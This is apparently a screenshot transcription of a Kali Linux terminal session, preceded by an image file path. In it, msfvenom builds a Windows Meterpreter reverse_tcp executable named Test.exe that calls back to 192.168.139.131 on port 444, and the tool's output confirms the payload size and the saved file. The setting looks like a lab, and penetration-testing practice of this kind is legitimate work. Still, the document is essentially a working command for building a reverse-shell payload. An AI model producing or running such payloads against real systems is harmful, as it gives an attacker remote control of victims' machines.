 vikash@kali: ~
09:13 PM
vikash@kali: ~
File Actions Edit View Help
vikash@kali:~$ sudo msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=192.168.139.131 LPORT=444 -o /home/vikash/Desktop/Test.exe
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /home/vikash/Desktop/Test.exe
vikash@kali:~$ sudo